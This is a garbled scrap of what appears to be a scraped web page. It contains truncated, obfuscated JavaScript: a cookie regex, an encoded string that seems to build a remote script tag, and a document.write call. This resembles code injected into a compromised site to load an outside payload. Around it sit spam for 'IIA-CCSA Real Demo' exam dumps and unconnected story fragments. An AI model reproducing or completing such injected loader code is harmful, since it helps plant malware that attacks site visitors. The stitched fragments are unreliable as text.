
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
mcert.com/IIA-CCSA.html
s sheep should
pencil, refill, and painted a circle
ing except the cousin s marriage, the one
l Demo
at the time especially when you
ried about the fundamentals of your
 Certification in Control Self-Assessment
CCSA Real Demo
IIA-CCSA Real Demo
If you
She said and pulled out another